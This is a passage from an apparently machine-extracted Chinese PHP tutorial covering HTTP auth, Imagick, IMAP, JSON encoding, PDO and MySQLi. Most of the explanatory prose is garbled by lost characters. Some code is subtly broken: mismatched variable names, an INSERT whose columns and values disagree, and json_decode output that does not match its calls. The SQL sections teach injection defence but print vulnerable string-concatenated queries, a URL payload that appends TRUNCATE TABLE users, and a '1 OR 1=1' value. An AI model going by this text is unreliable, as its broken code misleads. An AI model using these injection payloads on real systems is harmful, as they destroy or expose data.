    header('HTTP/1.0 401 Unauthorized');
    echo 'Text to send if user hits Cancel button';
    exit;
}
echo "<p>Hello {$_SERVER['PHP_AUTH_USER']}.</p>";
$user = $_SERVER['PHP_AUTH_USER']; //Lets save the information
echo "<p>You entered {$_SERVER['PHP_AUTH_PW']} as your password.</p>";
$pass = $_SERVER['PHP_AUTH_PW']; //Save the password(optionally add encryption)!
?>
//You html page
```

HTTP <https://riptutorial.com/zh-CN/php/topic/8059/http>

7: Imagick

Examples

Debianapt

```
sudo apt-get install php5-imagick
```

OSX / macOSHomebrew

```
brew install imagemagick
```

brew brewformulas.org/Imagemagick ◦

imagemagick ◦

```
<?php

$imagen = new Imagick('imagen.jpg');
$imagen->thumbnailImage(100, 0);
//if you put 0 in the parameter aspect ratio is maintained

echo $imagen;

?>
```

Imagebase64

Base64 [ImagickGD](#) ◦

```
<?php
/**
 * This loads in the file, image.jpg for manipulation.
 * The filename path is relative to the .php file containing this code, so
 * in this example, image.jpg should live in the same directory as our script.
 */
$img = new Imagick('image.jpg');

/**
 * This resizes the image, to the given size in the form of width, height.
 * If you want to change the resolution of the image, rather than the size
 * then $img->resampleImage(320, 240) would be the right function to use.
 *
 * Note that for the second parameter, you can set it to 0 to maintain the
 * aspect ratio of the original image.
 */
$img->resizeImage(320, 240);

/**
 * This returns the unencoded string representation of the image
 */
$imgBuff = $img->getimageblob();
```

```
/**
 * This clears the image.jpg resource from our $img object and destroys the
 * object. Thus, freeing the system resources allocated for doing our image
 * manipulation.
 */
$img->clear();

/**
 * This creates the base64 encoded version of our unencoded string from
 * earlier. It is then output as an image to the page.
 *
 * Note, that in the src attribute, the image/jpeg part may change based on
 * the image type you're using (i.e. png, jpg etc).
 */
$img = base64_encode($imgBuff);
echo "<img alt='Embedded Image' src='data:image/jpeg;base64,$img' />";
```

Imagick <https://riptutorial.com/zh-CN/php/topic/7682/imagick>

8: IMAP

Examples

IMAP

PHPIMAP IMAP

PHP5Debian / Ubuntu

```
sudo apt-get install php5-imap  
sudo php5enmod imap
```

PHP7Debian / Ubuntu

```
sudo apt-get install php7.0-imap
```

YUM

```
sudo yum install php-imap
```

Mac OS Xphp5.6

```
brew reinstall php56 --with-imap
```

IMAP。

- IP
 - IMAP143993
 - POP110995
 - SMTP25465
 - NNTP119563
-

/service=service		imappop3nntpsmtp	IMAP
/user=user			
/authuser=user	;		
/anonymous			
/debug			
/secure			
/norsh	rshsshIMAP		

/ssl			
/validate-cert	TLS / SSL		
/novalidate-cert	TLS / SSL。		
/tls	start-TLS		
/notls	start-TLS		
/readonly	IMAP;NNTPSMTPPOP3		

```
{imap.example.com:993/imap/tls/secure}
```

[ASCIIutf7_encode\\$ string。](#)

imap_open

```
<?php
$mailbox = imap_open("{imap.example.com:993/imap/tls/secure}", "username", "password");
if ($mailbox === false) {
    echo "Failed to connect to server";
}
```

◦ [imap_list](#) ◦ `imap_open *`◦

```
$folders = imap_list($mailbox, "{imap.example.com:993/imap/tls/secure}", "*");
if ($folders === false) {
    echo "Failed to list folders in mailbox";
} else {
    print_r($folders);
}
```

```
Array
(
    [0] => {imap.example.com:993/imap/tls/secure}INBOX
    [1] => {imap.example.com:993/imap/tls/secure}INBOX.Sent
    [2] => {imap.example.com:993/imap/tls/secure}INBOX.Drafts
    [3] => {imap.example.com:993/imap/tls/secure}INBOX.Junk
    [4] => {imap.example.com:993/imap/tls/secure}INBOX.Trash
)
```

```
$folders = imap_list($mailbox, "{imap.example.com:993/imap/tls/secure}", "*.Sent");
```

.Sent

```
Array
(
    [0] => {imap.example.com:993/imap/tls/secure}INBOX.Sent
)
```

*o %o

imap_headers

```
<?php
$headers = imap_headers($mailbox);
```

```
[FLAG] [MESSAGE-ID]) [DD-MM-YYY] [FROM ADDRESS] [SUBJECT TRUNCATED TO 25 CHAR] ([SIZE] chars)
```

```
A 1)19-Aug-2016 someone@example.com Message Subject (1728 chars)
D 2)19-Aug-2016 someone@example.com RE: Message Subject (22840 chars)
U 3)19-Aug-2016 someone@example.com RE: RE: Message Subject (1876 chars)
N 4)19-Aug-2016 someone@example.com RE: RE: RE: Message Subje (1741 chars)
```

d		
F		/
ñ		
[R		
ü		
X		

- o
- o **ID1**imap_num_msg(\$mailbox) o

imap_header

```
<?php
$header = imap_headerinfo($mailbox , 1);

stdClass Object
(
    [date] => Wed, 19 Oct 2011 17:34:52 +0000
    [subject] => Message Subject
    [message_id] => <04b80ceedac8e74$51a8d50dd$0206600a@user1687763490>
    [references] => <ec129beef8a113c941ad68bdaae9@example.com>
    [toaddress] => Some One Else <someoneelse@example.com>
    [to] => Array
        (
            [0] => stdClass Object
                (
                    [personal] => Some One Else
                    [mailbox] => someoneelse
                    [host] => example.com
                )
        )
)
```

```
[fromaddress] => Some One <someone@example.com>
[from] => Array
(
    [0] => stdClass Object
        (
            [personal] => Some One
            [mailbox] => someone
            [host] => example.com
        )
)
[reply_toaddress] => Some One <someone@example.com>
[reply_to] => Array
(
    [0] => stdClass Object
        (
            [personal] => Some One
            [mailbox] => someone
            [host] => example.com
        )
)
[senderaddress] => Some One <someone@example.com>
[sender] => Array
(
    [0] => stdClass Object
        (
            [personal] => Some One
            [mailbox] => someone
            [host] => example.com
        )
)
[Recent] =>
[Unseen] =>
[Flagged] =>
[Answered] =>
[Deleted] =>
[Draft] =>
[Msgno] => 1
[MailDate] => 19-Oct-2011 17:34:48 +0000
[Size] => 1728
[update] => 1319038488
)
```

IMAP <https://riptutorial.com/zh-CN/php/topic/7359/imap>

9: JSON

JSON JavaScript Object Notation ◦ WebPHPPHPJSON ◦

- string `json_encode` \$ value [int \$ options = 0 [int \$ depth = 512]]
- mixed `json_decode` string \$ json [bool \$ assoc = false [int \$ depth = 512 [int \$ options = 0]]]

json_encode	-
	◦ ◦ UTF-8◦
	JSON_HEX_QUOTJSON_HEX_TAGJSON_HEX_AMPJSON_HEX_APOS JSON_NUMERIC_CHECKJSON_PRETTY_PRINT JSON_UNESCAPED_SLASHESJSON_FORCE_OBJECT JSON_PRESERVE_ZERO_FRACTIONJSON_UNESCAPED_UNICODE JSON_PARTIAL_OUTPUT_ON_ERROR◦ JSON ◦
	◦ ◦
json_decode	-
JSON	json◦ UTF-8◦
ASSOC	◦
	JSON◦ JSON_BIGINT_AS_STRING

- JSON`json_decode` json_decodenullnullJSON◦ `json_last_error` ◦

Examples

JSON

`json_decode()` JSONPHP◦

JSON`json_decode()` \ [stdClass](#)JSON◦ NULL "true" "false""null" ◦ NULL ◦

```
// Returns an object (The top level item in the JSON string is a JSON dictionary)
$json_string = '{"name": "Jeff", "age": 20, "active": true, "colors": ["red", "blue"]}';
$object = json_decode($json_string);
printf('Hello %s, You are %s years old.', $object->name, $object->age);
#> Hello Jeff, You are 20 years old.

// Returns an array (The top level item in the JSON string is a JSON array)
$json_string = '["Jeff", 20, true, ["red", "blue"]]';
$array = json_decode($json_string);
```

```
printf('Hello %s, You are %s years old.', $array[0], $array[1]);
```

`var_dump()` ◦

```
// Dump our above $object to view how it was decoded
var_dump($object);
```

```
class stdClass#2 (4) {
  ["name"] => string(4) "Jeff"
  ["age"] => int(20)
  ["active"] => bool(true)
  ["colors"] =>
    array(2) {
      [0] => string(3) "red"
      [1] => string(4) "blue"
    }
}
```

JSONPHP ◦

`JSONtruejson_decode()` ◦

```
$json_string = '{"name": "Jeff", "age": 20, "active": true, "colors": ["red", "blue"]}';
$array = json_decode($json_string, true); // Note the second parameter
var_dump($array);
```

```
array(4) {
  ["name"] => string(4) "Jeff"
  ["age"] => int(20)
  ["active"] => bool(true)
  ["colors"] =>
    array(2) {
      [0] => string(3) "red"
      [1] => string(4) "blue"
    }
}
```

`$assoc` ◦

`$assoc` ◦ `json_encode()` **JSON** ◦

JSON512 ◦ **5.2.3205.2.3128** `json_decode()` `NULL` ◦ **5.3** `$depth` ◦

PHP » [RFC 4627](#) JSON - NULL ◦ RFC 4627 ◦ » [RFC 7159](#) RFC 4627 » [ECMA-404](#) "JSON
"JSON RFC 4627 ◦

PHPJSON

```
$json = json_decode('"some string"', true);
var_dump($json, json_last_error_msg());
```

```
string(11) "some string"
string(8) "No error"
```

RFC 4627。 JSLint JSON FormatterValidator RFC 4627。

\$depth\$depth512。

\$options。 JSON_BIGINT_AS_STRING。

truefalsenull。

```
var_dump(json_decode('true'), json_last_error_msg());
var_dump(json_decode('true'), json_last_error_msg());
var_dump(json_decode('true'), json_last_error_msg());
var_dump(json_decode('true'), json_last_error_msg());
var_dump(json_decode('true'), json_last_error_msg());
var_dump(json_decode('true'), json_last_error_msg());
```

PHP 5.6

```
bool(true)
string(8) "No error"
bool(true)
string(8) "No error"
bool(true)
string(8) "No error"
bool(true)
string(8) "No error"
bool(true)
string(8) "No error"
bool(true)
string(8) "No error"
bool(true)
string(8) "No error"
```

```
NULL
string(12) "Syntax error"
NULL
string(12) "Syntax error"
NULL
string(12) "Syntax error"
NULL
string(12) "Syntax error"
NULL
string(12) "Syntax error"
bool(true)
string(8) "No error"
```

falsenull。

json_decode()NULL。

```
$json = '{"name': 'Jeff', 'age': 20 }" ; // invalid json

$person = json_decode($json);
echo $person->name; // Notice: Trying to get property of non-object: returns null
```

```

echo json_last_error();
# 4 (JSON_ERROR_SYNTAX)
echo json_last_error_msg();
# unexpected character

```

NULL。JSON"null" json_decode()null。

JSON

[json_encode](#) [PHP 5.4](#) [JsonSerializable](#) [JSON](#)。JSONFALSE。

```

$array = [
    'name' => 'Jeff',
    'age' => 20,
    'active' => true,
    'colors' => ['red', 'blue'],
    'values' => [0=>'foo', 3=>'bar'],
];

```

PHPJSON。JSON - - JSON。0JSON。

```

echo json_encode($array);

```

```

{"name":"Jeff","age":20,"active":true,"colors":["red","blue"],"values":{"0":"foo","3":"bar"}}

```

PHP 5.3 [json_encode](#)。

|。

PHP 5.x 5.3

[JSON_FORCE_OBJECT](#)

```

$array = ['Joel', 23, true, ['red', 'blue']];
echo json_encode($array);
echo json_encode($array, JSON_FORCE_OBJECT);

```

```

["Joel",23,true,["red","blue"]]
{"0":"Joel","1":23,"2":true,"3":{"0":"red","1":"blue"}}

```

[JSON_HEX_TAG](#) [JSON_HEX_AMP](#) [JSON_HEX_APOS](#) [JSON_HEX_QUOT](#)

JSON_HEX_TAG	<	\u003C
JSON_HEX_TAG	>	\u003E
JSON_HEX_AMP	&	\u0026

JSON_HEX_APOS	'	\u0027
JSON_HEX_QUOT	"	\u0022

```
$array = ["tag"=>"<>", "amp"=>"&", "apos"=>"'", "quot"=>"\""];
echo json_encode($array);
echo json_encode($array, JSON_HEX_TAG | JSON_HEX_AMP | JSON_HEX_APOS | JSON_HEX_QUOT);
```

```
{"tag":"<>","amp":"&","apos":"'","quot":"\""}
{"tag":"\u003C\u003E","amp":"\u0026","apos":"\u0027","quot":"\u0022"}
```

PHP 5.x 5.3

JSON_NUMERIC_CHECK

o

```
$array = ['23452', 23452];
echo json_encode($array);
echo json_encode($array, JSON_NUMERIC_CHECK);
```

```
["23452",23452]
[23452,23452]
```

PHP 5.x 5.4

JSON_PRETTY_PRINT

JSON

```
$array = ['a' => 1, 'b' => 2, 'c' => 3, 'd' => 4];
echo json_encode($array);
echo json_encode($array, JSON_PRETTY_PRINT);
```

```
{"a":1,"b":2,"c":3,"d":4}
{
  "a": 1,
  "b": 2,
  "c": 3,
  "d": 4
}
```

JSON_UNESCAPED_SLASHES

/

```
$array = ['filename' => 'example.txt', 'path' => '/full/path/to/file/'];
echo json_encode($array);
echo json_encode($array, JSON_UNESCAPED_SLASHES);
```

```
{"filename":"example.txt","path":"\\/full\\/path\\/to\\/file"}
```



```
{"filename":"example.txt","path":"/full/path/to/file"}
```

JSON_UNESCAPED_UNICODE

UTF8\u -encoded

```
$blues = ["english"=>"blue", "norwegian"=>"blå", "german"=>"blau"];  
echo json_encode($blues);  
echo json_encode($blues, JSON_UNESCAPED_UNICODE);
```

```
{"english":"blue","norwegian":"bl\u00e5","german":"blau"}  
{"english":"blue","norwegian":"blå","german":"blau"}
```

PHP 5.x 5.5

JSON_PARTIAL_OUTPUT_ON_ERROR

◦

```
$fp = fopen("foo.txt", "r");  
$array = ["file"=>$fp, "name"=>"foo.txt"];  
echo json_encode($array); // no output  
echo json_encode($array, JSON_PARTIAL_OUTPUT_ON_ERROR);
```

```
{"file":null,"name":"foo.txt"}
```

PHP 5.x 5.6

JSON_PRESERVE_ZERO_FRACTION

◦

```
$array = [5.0, 5.5];  
echo json_encode($array);  
echo json_encode($array, JSON_PRESERVE_ZERO_FRACTION);
```

```
[5,5.5]  
[5.0,5.5]
```

PHP 7.x 7.1

JSON_UNESCAPED_LINE_TERMINATORS

JSON_UNESCAPED_UNICODE PHPU + 2028 LINE SEPARATORU + 2029 PARAGRAPH SEPARATOR.
JSONJavaScriptJSON_UNESCAPED_UNICODE7.1◦

```
$array = ["line"=>"\xe2\x80\xa8", "paragraph"=>"\xe2\x80\xa9"];  
echo json_encode($array, JSON_UNESCAPED_UNICODE);  
echo json_encode($array, JSON_UNESCAPED_UNICODE | JSON_UNESCAPED_LINE_TERMINATORS);
```

```
{"line": "\u2028", "paragraph": "\u2029"}
{"line": "", "paragraph": ""}
```

JSON

`json_encode``json_decode``false` ◦ [PHP](#)`json_last_error``json_last_error_msg` ◦

`JSON`/`JSON_UTF-8` ◦

```
// An incorrectly formed JSON string
$jsonString = json_encode('{Bad JSON:\xB1\x31}');

if (json_last_error() != JSON_ERROR_NONE) {
    printf("JSON Error: %s", json_last_error_msg());
}

#> JSON Error: Malformed UTF-8 characters, possibly incorrectly encoded
```

[json_last_error_msg](#)

`json_last_error_msg()` / ◦

-
- No Error
- false
- [json_last_error_msg](#) ◦

◦

```
// Don't do this:
if (json_last_error_msg()){} // always true (it's a string)
if (json_last_error_msg() != "No Error"){} // Bad practice

// Do this: (test the integer against one of the pre-defined constants)
if (json_last_error() != JSON_ERROR_NONE) {
    // Use json_last_error_msg to display the message only, (not test against it)
    printf("JSON Error: %s", json_last_error_msg());
}
```

PHP 5.5 ◦ polyfill

```
if (!function_exists('json_last_error_msg')) {
    function json_last_error_msg() {
        static $ERRORS = array(
            JSON_ERROR_NONE => 'No error',
            JSON_ERROR_DEPTH => 'Maximum stack depth exceeded',
            JSON_ERROR_STATE_MISMATCH => 'State mismatch (invalid or malformed JSON)',
            JSON_ERROR_CTRL_CHAR => 'Control character error, possibly incorrectly encoded',
            JSON_ERROR_SYNTAX => 'Syntax error',
            JSON_ERROR_UTF8 => 'Malformed UTF-8 characters, possibly incorrectly encoded'
        );
    };
}
```

```

    $error = json_last_error();
    return isset($ERRORS[$error]) ? $ERRORS[$error] : 'Unknown error';
}
}

```

json_last_error

`json_last_error()` PHP 。

JSON_ERROR_NONE	
JSON_ERROR_DEPTH	
JSON_ERROR_STATE_MISMATCH	JSON
JSON_ERROR_CTRL_CHAR	
JSON_ERROR_SYNTAX	PHP 5.3.3
JSON_ERROR_UTF8	UTF-8 PHP 5.5.0
JSON_ERROR_RECURSION	
JSON_ERROR_INF_OR_NAN	NANINF
JSON_ERROR_UNSUPPORTED_TYPE	

JsonSerializable

PHP 5.x 5.4

REST API 。

User hypothetical ORMDB 。

```

class User extends Model implements JsonSerializable {
    public $id;
    public $name;
    public $surname;
    public $username;
    public $password;
    public $email;
    public $date_created;
    public $date_edit;
    public $role;
    public $status;

    public function jsonSerialize() {
        return [
            'name' => $this->name,
            'surname' => $this->surname,
            'username' => $this->username
        ];
    }
}

```

```
}  
}
```

jsonSerialize() JsonSerializable◦

```
public function jsonSerialize()
```

User json_encode() jsonSerialize() json◦

```
json_encode($User);
```

```
{"name":"John", "surname":"Doe", "username" : "TestJson"}
```

◦

RESTful json◦

json_encode()

JsonSerializable private protected json_encode()◦ Class\ JsonSerializable◦

json_encodeJSON◦

```
<?php  
  
class User {  
    // private properties only within this class  
    private $id;  
    private $date_created;  
    private $date_edit;  
  
    // properties used in extended classes  
    protected $password;  
    protected $email;  
    protected $role;  
    protected $status;  
  
    // share these properties with the end user  
    public $name;  
    public $surname;  
    public $username;  
  
    // jsonSerialize() not needed here  
}  
  
$theUser = new User();  
  
var_dump(json_encode($theUser));
```

```
string(44) '{"name":null,"surname":null,"username":null}'
```

json

JSON

```
<?php
$result = array('menu1' => 'home', 'menu2' => 'code php', 'menu3' => 'about');

//return the json response :
header('Content-Type: application/json'); // <-- header declaration
echo json_encode($result, true); // <--- encode
exit();
```

-
-

UTF-8

```
header("Content-Type: application/json;charset=utf-8");
```

jQuery

```
$.ajax({
    url:'url_your_page_php_that_return_json'
}).done(function(data) {
    console.table('json ',data);
    console.log('Menu1 : ', data.menu1);
});
```

JSON <https://riptutorial.com/zh-CN/php/topic/617/json>

10: PDO

PDO PHP。

- `PDO::LastInsertId()`
- `PDO::LastInsertId($columnName) //`

`lastInsertId()`。

SQLSTATE IM001

```
// Retrieving the last inserted id
$id = null;

try {
    $id = $pdo->lastInsertId(); // return value is an integer
}
catch( PDOException $e ) {
    echo $e->getMessage();
}
```

Examples

PDO

PHP 5.0 **PDO**。 DSN 。

```
// First, create the database handle

//Using MySQL (connection via local socket):
$dsn = "mysql:host=localhost;dbname=testdb;charset=utf8";

//Using MySQL (connection via network, optionally you can specify the port too):
//$dsn = "mysql:host=127.0.0.1;port=3306;dbname=testdb;charset=utf8";

//Or Postgres
//$dsn = "pgsql:host=localhost;port=5432;dbname=testdb;";

//Or even SQLite
//$dsn = "sqlite:/path/to/database"

$username = "user";
$password = "pass";
$db = new PDO($dsn, $username, $password);

// setup PDO to throw an exception if an invalid query is provided
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);

// Next, let's prepare a statement for execution, with a single placeholder
$query = "SELECT * FROM users WHERE class = ?";
$stmt = $db->prepare($query);

// Create some parameters to fill the placeholders, and execute the statement
```

```

$parameters = [ "221B" ];
$statement->execute($parameters);

// Now, loop through each record as an associative array
while ($row = $statement->fetch(PDO::FETCH_ASSOC)) {
    do_stuff($row);
}

```

`prepare` PDOStatement ◦ ◦ false exception PDO ◦

SQL

SQLSQL ◦

```

// Do not use this vulnerable code!
$sql = 'SELECT name, email, user_level FROM users WHERE userID = ' . $_GET['user'];
$conn->query($sql);

```

◦

```
page.php?user=0;%20TRUNCATE%20TABLE%20users;
```

```
SELECT name, email, user_level FROM users WHERE userID = 0; TRUNCATE TABLE users;
```

SQLPHPSQL ◦ ◦ ◦

SQL ◦ ◦ SQL ◦

PDOPHP MySQLi

PDO

1. ◦ : :user

```

// using named placeholders
$sql = 'SELECT name, email, user_level FROM users WHERE userID = :user';
$prep = $conn->prepare($sql);
$prep->execute(['user' => $_GET['user']]); // associative array
$result = $prep->fetchAll();

```

2. SQL?

```

// using question-mark placeholders
$sql = 'SELECT name, user_level FROM users WHERE userID = ? AND user_level = ?';
$prep = $conn->prepare($sql);
$prep->execute([$_GET['user'], $_GET['user_level']]); // indexed array
$result = $prep->fetchAll();

```

◦ ◦ ◦

DSN ◦ 5.3.6 PDODSN PDO::ATTR_EMULATE_PREPARES false ◦

```
$conn->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
```

PDODBMS。

PDOMySQL 。

PDOMySQL / MariaDB

MySQL / MariaDB。

TCP / IP

```
$dsn = 'mysql:dbname=demo;host=server;port=3306;charset=utf8';
$connection = new PDO($dsn, $username, $password);

// throw exceptions, when SQL error is caused
$connection->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
// prevent emulation of prepared statements
$connection->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
```

PDOMySQL 。

。 PDOSQL。

“”UNIQUE。

```
$dsn = 'mysql:unix_socket=/tmp/mysql.sock;dbname=demo;charset=utf8';
$connection = new PDO($dsn, $username, $password);

// throw exceptions, when SQL error is caused
$connection->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
// prevent emulation of prepared statements
$connection->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
```

Unix'localhost' 。

PDO

。 。

PDO。

```
$pdo = new PDO(
    $dsn,
    $username,
    $password,
    array(PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION)
);
```



```

try {
    $statement = $pdo->prepare("UPDATE user SET name = :name");

    $pdo->beginTransaction();

    $statement->execute(["name"=>'Bob']);
    $statement->execute(["name"=>'Joe']);

    $pdo->commit();
}
catch (\Exception $e) {
    if ($pdo->inTransaction()) {
        $pdo->rollback();
        // If we got here our two data updates are not in the database
    }
    throw $e;
}

```

◦ SELECT◦

◦ ◦

PDO

◦

◦ orders order_id name address telephone created_at ◦ orders_products order_id product_id quantity

◦ ◦

◦ orders INSERT orders name address ◦ INSERT orders_products ◦

```

// Insert the metadata of the order into the database
$preparedStatement = $db->prepare(
    'INSERT INTO `orders` (`name`, `address`, `telephone`, `created_at`)
    VALUES (:name, :address, :telephone, :created_at)'
);

$preparedStatement->execute([
    'name' => $name,
    'address' => $address,
    'telephone' => $telephone,
    'created_at' => time(),
]);

// Get the generated `order_id`
$orderId = $db->lastInsertId();

// Construct the query for inserting the products of the order
$insertProductsQuery = 'INSERT INTO `orders_products` (`order_id`, `product_id`, `quantity`)
VALUES';

$count = 0;
foreach ( $products as $productId => $quantity ) {
    $insertProductsQuery .= ' (:order_id' . $count . ', :product_id' . $count . ', :quantity'
    . $count . ')';
}

```

```

$insertProductsParams['order_id' . $count] = $orderId;
$insertProductsParams['product_id' . $count] = $productId;
$insertProductsParams['quantity' . $count] = $quantity;

++$count;
}

// Insert the products included in the order into the database
$preparedStatement = $db->prepare($insertProductsQuery);
$preparedStatement->execute($insertProductsParams);

```

INSERT° ordersorders° °

PDObeginTransaction° INSERT/UPDATE° PDOcommit° commitPDOrollback°

° °

```

// In this example we are using MySQL but this applies to any database that has support for
transactions
$db = new PDO('mysql:host=' . $host . ';dbname=' . $dbname . ';charset=utf8', $username,
$password);

// Make sure that PDO will throw an exception in case of error to make error handling easier
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);

try {
    // From this point and until the transaction is being committed every change to the
    database can be reverted
    $db->beginTransaction();

    // Insert the metadata of the order into the database
    $preparedStatement = $db->prepare(
        'INSERT INTO `orders` (`order_id`, `name`, `address`, `created_at`)
        VALUES (:name, :address, :telephone, :created_at)'
    );

    $preparedStatement->execute([
        'name' => $name,
        'address' => $address,
        'telephone' => $telephone,
        'created_at' => time(),
    ]);

    // Get the generated `order_id`
    $orderId = $db->lastInsertId();

    // Construct the query for inserting the products of the order
    $insertProductsQuery = 'INSERT INTO `orders_products` (`order_id`, `product_id`,
`quantity`) VALUES';

    $count = 0;
    foreach ( $products as $productId => $quantity ) {
        $insertProductsQuery .= ' (:order_id' . $count . ', :product_id' . $count . ',
:quantity' . $count . ')';

        $insertProductsParams['order_id' . $count] = $orderId;
        $insertProductsParams['product_id' . $count] = $productId;
        $insertProductsParams['quantity' . $count] = $quantity;
    }
}

```

```

        ++$count;
    }

    // Insert the products included in the order into the database
    $preparedStatement = $db->prepare($insertProductsQuery);
    $preparedStatement->execute($insertProductsParams);

    // Make the changes to the database permanent
    $db->commit();
}
catch ( PDOException $e ) {
    // Failed to insert the order into the database so we rollback any changes
    $db->rollback();
    throw $e;
}

```

PDO

\$dbPDO ◦ ◦ PDOStatementrowCount()

```

$query = $db->query("DELETE FROM table WHERE name = 'John'");
$count = $query->rowCount();

echo "Deleted $count rows named John";

```

INSERTDELETEUPDATE ◦ SELECT ◦

PDO :: lastInsertId

ID ◦ lastInsertId ◦

```

// 1. Basic connection opening (for MySQL)
$host = 'localhost';
$database = 'foo';
$user = 'root'
$password = '';
$dsn = "mysql:host=$host;dbname=$database;charset=utf8";
$pdo = new PDO($dsn, $user, $password);

// 2. Inserting an entry in the hypothetical table 'foo_user'
$query = "INSERT INTO foo_user(pseudo, email) VALUES ('anonymous', 'anonymous@example.com')";
$query_success = $pdo->query($query);

// 3. Retrieving the last inserted id
$id = $pdo->lastInsertId(); // return value is an integer

```

postgresqloracleRETURNING/◦

```

// 1. Basic connection opening (for PGSQL)
$host = 'localhost';
$database = 'foo';
$user = 'root'
$password = '';
$dsn = "pgsql:host=$host;dbname=$database;charset=utf8";
$pdo = new PDO($dsn, $user, $password);

```

```
// 2. Inserting an entry in the hypothetical table 'foo_user'
$query = "INSERT INTO foo_user(pseudo, email) VALUES ('anonymous', 'anonymous@example.com')
RETURNING id";
$statement = $pdo->query($query);

// 3. Retrieving the last inserted id
$id = $statement->fetchColumn(); // return the value of the id column of the new row in
foo_user
```

PDO <https://riptutorial.com/zh-CN/php/topic/5828/pdo>

11: PHP MySQLi

mysqliMySQL“MySQL”5.57.0。 mysqliMySQLMySQL4.1.3。 mysqliPHP 5。

mysqlimysql

-
-
-
-
-
-

OOP。 mysql。 OOP。

mysqliPHPPDO。 OOPMySQL。

Examples

MySQLi

```
$conn = new mysqli("localhost", "my_user", "my_password");
```

```
$conn->select_db("my_db");
```

```
$conn = new mysqli("localhost", "my_user", "my_password", "my_db");
```

```
$conn = mysqli_connect("localhost", "my_user", "my_password");
```

```
mysqli_select_db($conn, "my_db");
```

```
$conn = mysqli_connect("localhost", "my_user", "my_password", "my_db");
```

```
if ($conn->connect_errno > 0) {  
    trigger_error($db->connect_error);  
} // else: successfully connected
```

```
if (!$conn) {  
    trigger_error(mysqli_connect_error());  
} // else: successfully connected
```

MySQLi

querySQL\$conn

```
$result = $conn->query("SELECT * FROM `people`");
```

```
$result = mysqli_query($conn, "SELECT * FROM `people`");
```

[mysqli_stmt](#) ◦ ◦ [SQLMySQL](#) `false` ◦

```
$result = $conn->query('SELECT * FROM non_existent_table'); // This query will fail  
$row = $result->fetch_assoc();
```

`E_FATAL` `$result` `false` ◦

PHP `fetch_assoc`

◦

```
$row = mysqli_fetch_assoc($result); // same query as previous
```

PHP

`mysqli_fetch_array` `mysqli_result`

```
if($result) $row = mysqli_fetch_assoc($result);
```

MySQLi

PHP `while` ◦ `false` ◦

- [mysqli_fetch_assoc](#) -
- [mysqli_fetch_object](#) - `stdClass`
- [mysqli_fetch_array](#) -
- [mysqli_fetch_row](#) -

```
while($row = $result->fetch_assoc()) {  
    var_dump($row);  
}
```

```
while($row = mysqli_fetch_assoc($result)) {  
    var_dump($row);  
}
```

```
while ($row = $result->fetch_assoc()) {  
    echo 'Name and surname: '.$row['name'].' '.$row['surname'].'<br>';  
    echo 'Age: '.$row['age'].'<br>'; // Prints info from 'age' column  
}
```

◦

```
$conn->close();
```

```
mysqli_close($conn);
```

close。

- WebMySQL。

MySQLi

SQLSQLSQL

\$connMySQLi。 [MySQLi connect](#)。

\$sql

```
$sql = "SELECT column_1
FROM table
WHERE column_2 = ?
AND column_3 > ?";
```

? ◦ SET VALUESWHERE ◦ SELECTFROM◦

```
if ($stmt = $conn->prepare($sql)) {
    $stmt->bind_param("si", $column_2_value, $column_3_value);
    $stmt->execute();

    $stmt->bind_result($column_1);
    $stmt->fetch();
    //Now use variable $column_1 one as if it were any other PHP variable
    $stmt->close();
}
```

```
if ($stmt = mysqli_prepare($conn, $sql)) {
    mysqli_stmt_bind_param($stmt, "si", $column_2_value, $column_3_value);
    mysqli_stmt_execute($stmt);
    // Fetch data here
    mysqli_stmt_close($stmt);
}
```

\$stmt->bind_parammysqli_stmt_bind_paramSQL

i	
d	
s	
b	BLOB

- `si column_2 = ? column_3 > ?`。

MySQLmysql_real_escape_stringPHP。 MySQLi API

```
$escaped = $conn->real_escape_string($_GET['var']);  
// OR  
$escaped = mysqli_real_escape_string($conn, $_GET['var']);
```

MySQL

```
$sql = 'SELECT * FROM users WHERE username = "' . $escaped . "'';  
$result = $conn->query($sql);
```

MySQL。

```
$id = mysqli_real_escape_string("1 OR 1=1");  
$sql = 'SELECT * FROM table WHERE id = ' . $id;
```

1 OR 1=1MySQLSQL。 MySQLSQL。 MySQLSQL。

MySQLiID

AUTO_INCREMENTINSERTID。

```
$id = $conn->insert_id;
```

```
$id = mysqli_insert_id($conn);
```

AUTO_INCREMENT。

id

UPDATEAUTO_INCREMENT。 idINSERT ... ON DUPLICATE KEY UPDATE。

```
CREATE TABLE iodku (  
    id INT AUTO_INCREMENT NOT NULL,  
    name VARCHAR(99) NOT NULL,  
    misc INT NOT NULL,  
    PRIMARY KEY(id),  
    UNIQUE(name)  
) ENGINE=InnoDB;  
  
INSERT INTO iodku (name, misc)  
VALUES  
    ('Leslie', 123),  
    ('Sally', 456);  
Query OK, 2 rows affected (0.00 sec)  
Records: 2 Duplicates: 0 Warnings: 0  
+----+-----+-----+  
| id | name  | misc |  
+----+-----+-----+  
| 1  | Leslie | 123  |  
| 2  | Sally  | 456  |  
+----+-----+-----+
```


IODKU""LAST_INSERT_ID()id

```
$sql = "INSERT INTO iodku (name, misc)
VALUES
('Sally', 3333)           -- should update
ON DUPLICATE KEY UPDATE  -- `name` will trigger "duplicate key"
id = LAST_INSERT_ID(id),
misc = VALUES(misc)";
$conn->query($sql);
$id = $conn->insert_id;    -- picking up existing value (2)
```

IODKU""LAST_INSERT_ID()id

```
$sql = "INSERT INTO iodku (name, misc)
VALUES
('Dana', 789)           -- Should insert
ON DUPLICATE KEY UPDATE
id = LAST_INSERT_ID(id),
misc = VALUES(misc);
$conn->query($sql);
$id = $conn->insert_id;    -- picking up new value (3)
```

```
SELECT * FROM iodku;
+----+-----+-----+
| id | name  | misc |
+----+-----+-----+
|  1 | Leslie | 123 |
|  2 | Sally  | 3333 | -- IODKU changed this
|  3 | Dana   | 789  | -- IODKU added this
+----+-----+-----+
```

MySQLiSQL

MySQLi connect\$conn

```
$result = $conn->query('SELECT * FROM non_existent_table'); // This query will fail
```

\$resultfalse◦ connect \$connMySQL

```
trigger_error($conn->error);
```

```
trigger_error(mysqli_error($conn));
```

